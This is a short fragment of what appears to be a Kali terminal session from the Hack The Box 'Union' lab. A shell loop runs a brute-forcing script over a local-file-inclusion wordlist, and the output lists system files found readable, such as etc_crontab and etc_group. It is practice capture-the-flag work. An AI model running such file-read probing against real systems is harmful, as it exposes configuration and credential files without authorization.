 (user㉿kali)-[~/hackthebox/Union]
$ for i in $(cat lfi-linux-list.txt); do python3 brute_script_03.py $i; done
Found:  boot_grub_grub.cfg
Found:  etc_adduser.conf
Found:  etc_bash.bashrc
Found:  etc_ca-certificates.conf
Found:  etc_ca-certificates.conf.dpkg-old
Found:  etc_crontab
Found:  etc_crypttab
Found:  etc_debconf.conf
Found:  etc_debian_version
Found:  etc_default_grub
Found:  etc_deluser.conf
Found:  etc_dhcp_dhclient.conf
Found:  etc_fstab
Found:  etc_fuse.conf
Found:  etc_group
Found:  etc_group-
Found:  etc_hdparm.conf
Home
Trash
Tools
KALI